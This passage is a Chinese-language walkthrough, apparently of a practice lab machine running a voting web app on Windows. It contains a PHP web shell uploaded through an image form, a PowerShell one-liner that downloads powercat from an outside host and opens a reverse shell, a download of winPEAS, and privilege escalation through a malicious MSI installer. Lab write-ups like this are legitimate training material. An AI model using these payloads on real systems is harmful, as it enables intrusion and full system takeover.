续查看Demo内容。随便上传了个文件,发现它会打印文件内的内容。

但是上传php代码就没有反应,可能是在服务端执行了但没有回显,也可能是被拦截(请原谅我此处忘记了目标是windows)。



但是我无意间输入的值,却有意想不到的收获。

emm不知道有啥文件,下下策就是暴力猜测文档名,还记得前面扫描出来一堆开启的与http有关的端口么。

- 443 https open 403

- 5000 http open 403

- 5986 https open 404

- 47001 http open 404





在127.0.0.1:5000发现了admin:@LoveIsInTheAir!!!!,其他端口没有发现其他东西。

但是这个凭证,我试了几种方法都没办法在Voting System里面登录,不知道是不是密码两边的空格是只是为了格式。



很奇怪,明明前面测试admin是存在的用户,但是现在又不在了。

与此同时还有一个玩家也在,会不会是对方的小恶作剧呢。

等待只有我一个玩家的时候重置目标,结果还是找不到对应投票人,一下给我整不会了。难不成普通投票人和管理员登陆的网站都不一样?唉不是吧还真是这样。

仔细看voter‘s id变成了username。

使用admin:@LoveIsInTheAir!!!!登陆成功。

开机



登陆进去能看到在voter界面有一个新建voter的功能,并且能够上传一个图片作为图像。

于是创建了个用户并且给予了一个头像,想看看头像在那个位置存放着。



在/images/路径找到。



上传了一个phpinfo文件上去并且被执行了。



上传恶意php。

<?php system($_REQUEST['cmd']); ?>



使用powercat。

powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.6/powercat.ps1'); powercat -c 10.10.14.6 -p 8888 -e cmd

提权



使用powershell获取winPEAS.bat来搜集信息。

powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.9/winPEAS.bat', 'winPEAS.bat')"





然后看到了这个,提示很到位了。



下一步自然是生成msi文件。



通过python和powershell获取。



并且可以在HackTricks找到对应安装方法。

配置错误的原因会导致的问题也有所描述,我们可以以SYSTEM的用户来安装并执行.msi文件,所以我们得以SYSTEM用户弹反。

先开启nc端口等待反弹,通过msiexec /quiet /qn /i C:\Users\Phoebe\Desktop\shell.msi安装.msi文件。

补充





